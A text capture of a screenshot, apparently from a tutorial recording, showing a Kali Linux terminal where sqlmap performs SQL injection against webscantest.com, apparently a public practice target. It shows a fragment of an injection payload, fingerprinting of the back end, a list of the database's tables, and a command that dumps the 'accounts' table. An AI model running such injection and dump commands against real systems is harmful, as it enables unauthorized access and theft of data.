 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 23:33 1
root@jozzmozz: ~
File Edit View Search Terminal Help
35454415265555247416741615477527358486c6a7444584768,0x716a6a7671),NULL,NULL,NULL-- onP
A
---
[23:32:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[23:32:58] [INFO] fetching tables for database: 'webscantest'
Database: webscantest
[4 tables]
+-----------+
| accounts  |
| inventory |
| orders    |
| products  |
+-----------+
[23:32:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.we
bscantest.com'
[*] shutting down at 23:32:58
root@jozzmozz:~# sqlmap -u www.webscantest.com/datastore/search_get_by_id.php?id=4 --r
andom-agent -D webscantest -T accounts --columns --dump
Grabando...
00:03:10
Right Ctr
Type here to search
2.6
2:33 AM
11/21/2019